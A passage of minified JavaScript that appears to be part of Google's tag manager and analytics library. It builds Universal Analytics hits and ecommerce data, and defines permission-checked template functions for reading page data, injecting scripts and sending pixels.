d("send","pageview");y.createOnlyFields._useUp&&vz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.ma?(g(),sJ(p,c),L(c,K.m.Hb)&&(hu(["aw","dc"]),vz(x+".")),ju(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),oL(p,x,c)):b===K.m.Cb?jL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||wL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var U=u&&!c.eventMetadata[Q.A.Rm];if(!xL&&(!c.isGtmEvent||U)){xL=!0;var M=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var T;((T=v())==null?0:T.loaded)||M()},M)}}else Uc(c.onFailure)}},zL=function(a,b,c,d){Sn(function(){yL(a,b,d)},[K.m.ja,K.m.W])},nL=function(a,b){var c=AL[a];AL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},rL=function(a,b){function c(t){return{id:d(K.m.Ba),affiliation:d(K.m.Pk),revenue:d(K.m.Ca),tax:d(K.m.Rk),shipping:d(K.m.rd),coupon:d(K.m.Qk),list:d(K.m.ji)||d(K.m.wf)||t}}for(var d=function(t){return L(b,t)},e=d(K.m.oa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ji]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&uL(n,p,n[h[p]])}var q=null,r=d(K.m.So);if(a===K.m.Bb||a===K.m.ie)q={action:a,Zb:c(),Td:BL(e)};else if(a===K.m.ee)q={action:"add",Zb:c(),Td:BL(e)};else if(a===K.m.fe)q={action:"remove",Zb:c(),Td:BL(e)};else if(a===K.m.rc)q={action:"detail",Zb:c(f),Td:BL(e)};else if(a===K.m.oc)q={action:"impressions",wn:BL(e)};else if(a===K.m.qc)q={action:"promo_view",Cg:BL(r)||BL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Ic)q={action:"promo_click",Cg:BL(r)||BL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",Zb:{list:d(K.m.ji)||d(K.m.wf)||f},Td:BL(e)};else if(a===K.m.jd||a==="checkout_progress"){var u={step:a===K.m.jd?1:d(K.m.ii),option:d(K.m.Wg)};q={action:"checkout",Td:BL(e),Zb:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",Zb:{step:d(K.m.ii),option:d(K.m.Wg)}});q&&(q.fj=d(K.m.kb));return q},qL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.fj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.wn=b.translateIfKeyEquals==="impressions"?BL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?BL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?BL(g):g;c.Zb=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Td=b.translateIfKeyEquals===
"products"?BL(l):l;c.Zb=b[h].actionField;break}return Object.keys(c).length?c:null},BL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<CL.length;l++)e[CL[l]]!==void 0&&(h&&(h+="/"),h+=e[CL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},mL=function(a,b,c){var d=function(M){return L(c,M)},e={},f={},g={},h={},l=DL(d(K.m.Yo));!c.isGtmEvent&&l&&uL(f,"exp",l);g["&gtm"]=up({Sa:c.eventMetadata[Q.A.Pa],
Fh:!0,kc:!!c.eventMetadata[Q.A.eb]});c.isGtmEvent||(g._no_slc=!0);Pl()&&(h._cs=EL);var n=d(K.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&uL(f,p,q)}for(var r=!c.isGtmEvent,u=Lo(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);FL.hasOwnProperty(v)?e[v]=x:GL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(HL.hasOwnProperty(v))tL(HL[v],v,
y,e);else if(IL.hasOwnProperty(v))tL(IL[v],v,y,g);else if(hL.hasOwnProperty(v))tL(hL[v],v,y,f);else if(gL.hasOwnProperty(v))tL(gL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))tL(1,v,y,f);else if(v===K.m.Ia){var z=Sb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.ma?C=Sb(c.getMergedValues(v),"."):(C=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.ab&&u.indexOf(K.m.nd)<0&&(h.cookieName=String(y)+"_ga");JL[v]&&
(c.H.hasOwnProperty(v)||b===K.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Pg)!==!1&&d(K.m.vc)!==!1&&QI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Rq(c);!c.isGtmEvent&&d(K.m.Hb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var G=g.hitCallback;g.hitCallback=function(){rb(G)&&G();c.onSuccess()}}else{uL(h,"cookieDomain","auto");uL(g,"forceSSL",!0);uL(e,"eventCategory",KL(b));LL[b]&&uL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
uL(e,"eventLabel",d(K.m.kl)):b==="search"||b==="view_search_results"?uL(e,"eventLabel",d(K.m.qp)):b==="select_content"&&uL(e,"eventLabel",d(K.m.Po));var I=e[K.m.cb]||{},N=I[K.m.Ff];N||N!=0&&I[K.m.sa]?h.allowLinker=!0:N===!1&&uL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Sq()&&(g["&gcs"]=Tq());g["&gcd"]=Xq(c);Pl()&&(Nn(K.m.ja)||(h.storage="none"),Nn([K.m.W,K.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));$q()&&(g["&dma_cps"]=Yq());g["&dma"]=Zq();vq(Dq())&&(g["&tcfd"]=ar());pk()&&(g["&tag_exp"]=
pk());var ba=Aj(c)||d(K.m.xc),U=d(K.m.ah);ba&&(c.isGtmEvent||(h[K.m.xc]=ba),h._cd2l=!0);U&&!c.isGtmEvent&&(h[K.m.ah]=U);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},EL=function(a){return Nn(a)},DL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},uL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},KL=function(a){var b="general";ML[a]?
b="ecommerce":NL[a]?b="engagement":a==="exception"&&(b="error");return b},iL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},tL=function(a,b,c,d){if(c!==void 0)if(OL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[iL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},xL=!1,vL={},lL={},PL={},JL=(PL[K.m.Sb]=1,PL[K.m.vc]=1,PL[K.m.Eb]=1,PL[K.m.wb]=1,PL[K.m.Ub]=1,PL[K.m.nd]=1,PL[K.m.wc]=1,PL[K.m.ab]=1,
PL[K.m.od]=1,PL[K.m.nl]=1,PL[K.m.xa]=1,PL[K.m.Gf]=1,PL[K.m.Xa]=1,PL[K.m.Gb]=1,PL),QL={},gL=(QL.client_storage="storage",QL.sample_rate=1,QL.site_speed_sample_rate=1,QL.store_gac=1,QL.use_amp_client_id=1,QL[K.m.Tb]=1,QL[K.m.ub]="storeGac",QL[K.m.Eb]=1,QL[K.m.wb]=1,QL[K.m.Ub]=1,QL[K.m.nd]=1,QL[K.m.wc]=1,QL[K.m.od]=1,QL),RL={},GL=(RL._cs=1,RL._useUp=1,RL.allowAnchor=1,RL.allowLinker=1,RL.alwaysSendReferrer=1,RL.clientId=1,RL.cookieDomain=1,RL.cookieExpires=1,RL.cookieFlags=1,RL.cookieName=1,RL.cookiePath=
1,RL.cookieUpdate=1,RL.legacyCookieDomain=1,RL.legacyHistoryImport=1,RL.name=1,RL.sampleRate=1,RL.siteSpeedSampleRate=1,RL.storage=1,RL.storeGac=1,RL.useAmpClientId=1,RL._cd2l=1,RL),IL={anonymize_ip:1},SL={},hL=(SL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},SL.app_id=1,SL.app_installer_id=1,SL.app_name=1,SL.app_version=1,SL.description="exDescription",SL.fatal="exFatal",SL.language=1,SL.page_hostname=
"hostname",SL.transport_type="transport",SL[K.m.kb]="currencyCode",SL[K.m.ih]=1,SL[K.m.xa]="location",SL[K.m.Gf]="page",SL[K.m.Xa]="referrer",SL[K.m.Gb]="title",SL[K.m.oi]=1,SL[K.m.Oa]=1,SL),TL={},HL=(TL.content_id=1,TL.event_action=1,TL.event_category=1,TL.event_label=1,TL.link_attribution=1,TL.name=1,TL[K.m.cb]=1,TL[K.m.kl]=1,TL[K.m.wd]=1,TL[K.m.Ca]=1,TL),FL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},CL=["item_category","item_category2","item_category3","item_category4","item_category5"],UL={},sL=(UL.levels=1,UL[K.m.wb]="duration",UL[K.m.nd]=1,UL),VL={},OL=(VL.anonymize_ip=1,VL.fatal=1,VL.send_page_view=1,VL.store_gac=1,VL.use_amp_client_id=1,VL[K.m.ub]=1,VL[K.m.ih]=1,VL),WL={},wL=(WL.checkout_progress=1,WL.select_content=1,WL.set_checkout_option=1,WL[K.m.ee]=1,WL[K.m.fe]=1,WL[K.m.jd]=1,WL[K.m.he]=1,
WL[K.m.oc]=1,WL[K.m.Ic]=1,WL[K.m.qc]=1,WL[K.m.Bb]=1,WL[K.m.ie]=1,WL[K.m.rc]=1,WL),XL={},ML=(XL.checkout_progress=1,XL.set_checkout_option=1,XL[K.m.Ek]=1,XL[K.m.Fk]=1,XL[K.m.ee]=1,XL[K.m.fe]=1,XL[K.m.Gk]=1,XL[K.m.jd]=1,XL[K.m.Bb]=1,XL[K.m.ie]=1,XL[K.m.Hk]=1,XL),YL={},NL=(YL.generate_lead=1,YL.login=1,YL.search=1,YL.select_content=1,YL.share=1,YL.sign_up=1,YL.view_search_results=1,YL[K.m.he]=1,YL[K.m.oc]=1,YL[K.m.Ic]=1,YL[K.m.qc]=1,YL[K.m.rc]=1,YL),ZL={},LL=(ZL.view_search_results=1,ZL[K.m.oc]=1,ZL[K.m.qc]=
1,ZL[K.m.rc]=1,ZL),AL={};function $L(a,b,c,d){}$L.J="internal.executeEventProcessor";function aM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}aM.J="internal.executeJavascriptString";function bM(a){var b;return b};function cM(a){var b="";return b}cM.J="internal.generateClientId";function dM(a){var b={};return Id(b)}dM.J="internal.getAdsCookieWritingOptions";function eM(a,b){var c=!1;return c}eM.J="internal.getAllowAdPersonalization";function fM(){var a;return a}fM.J="internal.getAndResetEventUsage";function gM(a,b){b=b===void 0?!0:b;var c;return c}gM.J="internal.getAuid";function hM(){var a=new cb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Vn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",yj()),a.set("containerUrl",Ec),a.Ua();return a}hM.publicName="getContainerVersion";function iM(a,b){b=b===void 0?!0:b;var c;return c}iM.publicName="getCookieValues";function jM(){var a="";return a}jM.J="internal.getCorePlatformServicesParam";function kM(){return Lm()}kM.J="internal.getCountryCode";function lM(){var a=[];a=Oj();return Id(a)}lM.J="internal.getDestinationIds";function mM(a){var b=new cb;return b}mM.J="internal.getDeveloperIds";function nM(a){var b;return b}nM.J="internal.getEcsidCookieValue";function oM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Vc(d,b);return c}oM.J="internal.getElementAttribute";function pM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}pM.J="internal.getElementById";function qM(a){var b="";if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Wc(c);return b}qM.J="internal.getElementInnerText";function rM(a){var b=null;return b}rM.J="internal.getElementParent";function sM(a){var b=null;return b}sM.J="internal.getElementPreviousSibling";function tM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}tM.J="internal.getElementProperty";function uM(a){var b;if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}uM.J="internal.getElementValue";function vM(a){var b=0;return b}vM.J="internal.getElementVisibilityRatio";function wM(a){var b=null;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=XF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}wM.J="internal.getElementsByCssSelector";
function xM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=jD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var G=m(x),I=G.next();!I.done;I=G.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}xM.J="internal.getEventData";function yM(a){var b=null;return b}yM.J="internal.getFirstElementByCssSelector";var zM={};zM.disableUserDataWithoutCcd=P(223);function AM(){return Id(zM)}AM.J="internal.getFlags";function BM(){return Fm["8"]||""}BM.J="internal.getGeoCurrencyCode";function CM(){var a;return a}CM.J="internal.getGsaExperimentId";function DM(){return new Fd(pC)}DM.J="internal.getHtmlId";function EM(a){var b;return b}EM.J="internal.getIframingState";function FM(a,b){var c={};return Id(c)}FM.J="internal.getLinkerValueFromLocation";function GM(){var a=new cb;return a}GM.J="internal.getPrivacyStrings";function HM(a,b){var c;return c}HM.J="internal.getProductSettingsParameter";function IM(a,b){var c;return c}IM.publicName="getQueryParameters";function JM(a,b){var c;return c}JM.publicName="getReferrerQueryParameters";function KM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=lj(pj(A.referrer),a);return b}KM.publicName="getReferrerUrl";function LM(){return Mm()}LM.J="internal.getRegionCode";function MM(a,b){var c;return c}MM.J="internal.getRemoteConfigParameter";function NM(a,b){var c=null;
return c}NM.J="internal.getScopedElementsByCssSelector";function OM(){var a=new cb;a.set("width",0);a.set("height",0);return a}OM.J="internal.getScreenDimensions";function PM(){var a="";return a}PM.J="internal.getTopSameDomainUrl";function QM(){var a="";return a}QM.J="internal.getTopWindowUrl";function RM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=jj(pj(w.location.href),a);return b}RM.publicName="getUrl";function SM(){J(this,"get_user_agent");return Bc.userAgent}SM.J="internal.getUserAgent";function TM(){var a;return a?Id(UJ(a)):a}TM.J="internal.getUserAgentClientHints";function WM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function XM(a,b){var c=WM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function yN(a){(UI(a)||uj())&&X(a,K.m.El,Mm()||Lm());!UI(a)&&uj()&&X(a,K.m.Ei,"::")}function zN(a){uj()&&(UI(a)||Pm()||X(a,K.m.jl,!0))};var UN={AW:dm.Z.Zn,G:dm.Z.Cp,DC:dm.Z.wp};function VN(a){var b=fw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function WN(a){var b=jo(a);return b&&UN[b.prefix]}function XN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function JO(a){a.copyToHitData(K.m.Oa);if(P(411)){var b=Lu(a,K.m.Bc);b&&(ip(b),X(a,K.m.Bc,b))}else a.copyToHitData(K.m.Bc)};var LO=function(a){for(var b={},c=String(KO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var MO=window,KO=document,NO=function(a){var b=MO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||KO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&MO["ga-disable-"+a]===!0)return!0;try{var c=MO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=LO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return KO.getElementById("__gaOptOutExtension")?!0:!1};var PO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function QO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=hj(c,!0),g=m(PO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function aP(a){if(!P(411)){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Bc]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function AP(a){}function BP(a){var b=function(){};return b}
function CP(a,b){}var DP=F.M.Ak,EP=F.M.Bk;function FP(a,b){var c=Oj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var GP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function HP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};fD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=jD(this);f.originatingEntity=ZD(g);NA(Ho(a,e),g.eventId,f);}HP.J="internal.gtagConfig";function IP(a,b,c){var d=this;}IP.J="internal.gtagDestinationConfig";
function KP(a,b){}
KP.publicName="gtagSet";function LP(){var a={};return a};function MP(a){}MP.J="internal.initializeServiceWorker";function NP(a,b){}NP.publicName="injectHiddenIframe";var OP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function PP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=jD(this);d&&OP(3);e&&(OP(1),OP(2));var g=f.eventId,h=f.Nb(),l=OP(void 0);if(Ck){var n=String(l)+h;VC[g]=VC[g]||[];VC[g].push(n);WC[g]=WC[g]||[];WC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);QP(r,p,q,!!d,!!e,f);}
var RP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=RP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);RP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},QP=function(a,b,c,d,e,f){if(A.body){var g=uC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
SP(a,b,c):RP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){QP(a,b,c,d,e,f)})};PP.J="internal.injectHtml";var TP={};var UP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function VP(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.K;UP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},TP,d);}var WP={dl:1,id:1},XP={};
function YP(a,b,c,d){}P(160)?YP.publicName="injectScript":VP.publicName="injectScript";YP.J="internal.injectScript";function ZP(){var a=!1;a=!!Fm["5"];return a}ZP.J="internal.isAutoPiiEligible";function $P(a){var b=!0;return b}$P.publicName="isConsentGranted";function aQ(a){var b=!1;return b}aQ.J="internal.isDebugMode";function bQ(){return Om()}bQ.J="internal.isDmaRegion";function cQ(){return AA}cQ.J="internal.isDomReady";function dQ(a){var b=!1;return b}dQ.J="internal.isEntityInfrastructure";function eQ(a){var b=!1;if(!Ih(a))throw H(this.getName(),["number"],[a]);b=P(a);return b}eQ.J="internal.isFeatureEnabled";function fQ(){var a=!1;return a}fQ.J="internal.isFpfe";function gQ(){var a=!1;return a}gQ.J="internal.isGcpConversion";function hQ(){var a=!1;return a}hQ.J="internal.isLandingPage";function iQ(){var a=!1;return a}iQ.J="internal.isOgt";function jQ(){var a;return a}jQ.J="internal.isSafariPcmEligibleBrowser";function kQ(){var a=gi(function(b){jD(this).log("error",b)});a.publicName="JSON";return a};function lQ(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);b=pj(a);return Id(b)}lQ.J="internal.legacyParseUrl";function mQ(){return!1}
var nQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function oQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=jD(this);console.log.apply(console,a);ZD(c);}oQ.publicName="logToConsole";function pQ(a,b){}pQ.J="internal.mergeRemoteConfig";function qQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}qQ.J="internal.parseCookieValuesFromString";function rQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=pj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=ij(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}rQ.publicName="parseUrl";function sQ(a){}sQ.J="internal.processAsNewEvent";function tQ(a,b,c){var d;return d}tQ.J="internal.pushToDataLayer";function uQ(a){var b=Da.apply(1,arguments),c=!1;return c}uQ.publicName="queryPermission";function vQ(a){var b=this;}vQ.J="internal.queueAdsTransmission";function wQ(a){var b=void 0;return b}wQ.publicName="readAnalyticsStorage";function xQ(){var a="";return a}xQ.publicName="readCharacterSet";function yQ(){return D(19)}yQ.J="internal.readDataLayerName";function zQ(){var a="";return a}zQ.publicName="readTitle";function AQ(a,b){var c=this;}AQ.J="internal.registerCcdCallback";function BQ(a,b){return!0}BQ.J="internal.registerDestination";var CQ=["config","event","get","set"];function DQ(a,b,c){}DQ.J="internal.registerGtagCommandListener";function EQ(a,b){var c=!1;return c}EQ.J="internal.removeDataLayerEventListener";function FQ(a,b){}
FQ.J="internal.removeFormData";function GQ(){}GQ.publicName="resetDataLayer";function HQ(a,b,c){var d=void 0;return d}HQ.J="internal.scrubUrlParams";function IQ(a){}IQ.J="internal.sendAdsHit";function JQ(a,b,c,d){}
JQ.J="internal.sendGtagEvent";function KQ(a,b,c){if(!kf(a)||!Ah(b)||!Ah(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.K;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}KQ.publicName="sendPixel";function LQ(a,b){}LQ.J="internal.setAnchorHref";function MQ(a){}MQ.J="internal.setContainerConsentDefaults";function NQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
